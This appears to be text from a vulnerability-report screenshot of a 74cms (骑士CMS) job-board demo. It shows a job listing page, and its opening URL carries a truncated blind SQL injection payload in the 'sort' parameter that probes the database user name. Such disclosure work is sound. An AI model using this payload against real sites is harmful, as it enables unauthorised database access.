 demo.74cms.com/jobs/jobs-list.php?sort=wage>asc,if(strcmp(substr(user(),1,13),char(114,111,111,116,64,108,111,99,97,108,104,111,
欢迎 xiaow1982 登录！ [会员中心] [退出] 手机找工作 帮助中心 000-00000000
骑士CMS HR System
请输入职位名称、公司名称、关键字... 搜 索 高级搜索
地图搜索
热门职位： 销售代表 销售经理 会计 销售工程师 销售助理 业务员 销售主管 客户经理 区域销售经
首 页 招聘信息 微商圈 求职信息 HR工具箱 黄页 招聘会 新闻资讯 会员中心 培训信息 猎头
当前位置：首页 >> 招聘信息
搜索方式： 全能搜索 按道路搜索 地图搜索 按标签搜索
请选择职位类别 请选择行业类别 请选择地区分类
请输入关键字 搜 索 更多条件
更新时间 薪资待遇 热度 第1/10页
全选 申请职位 收藏职位
营业员/导购员 华利民商贸有限公司
学历要求：不限制 | 工作经验：不限制 | 工作地点：浙江省 | 招聘人数：3人 | 薪资待遇：面议 | 2014-10-28发布
申请职位
1、年龄18－28岁，高中学历及以上学历；，五官端正，具有一定的沟通能力及亲和力； 2. 活泼开朗，有非常好的亲和力和耐力 3. 具有非常强...
收藏
全选 申请职位 收藏职位
首页 上一页 1 2 3 4 5 6 7 8 9 10 下一页 尾页 1/10页